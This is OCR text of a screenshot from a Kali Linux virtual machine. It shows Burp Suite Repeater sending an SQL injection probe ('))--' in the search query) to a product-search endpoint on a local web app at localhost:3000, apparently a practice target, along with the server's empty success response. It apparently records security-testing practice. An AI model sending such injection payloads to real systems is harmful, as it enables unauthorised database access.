 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:16
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=))-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: language=en; welcomebanner_status=dismiss
15 If-None-Match:
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 30
8 ETag:
9 Vary: Accept-Encoding
10 Date: Sun, 03 Apr 2022 19:14:50 GMT
11 Connection: close
12
13 {
"status":"success",
"data":[
]
}
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (15)
Response Headers (10)
Done 363 bytes | 45 millis
Right Ctrl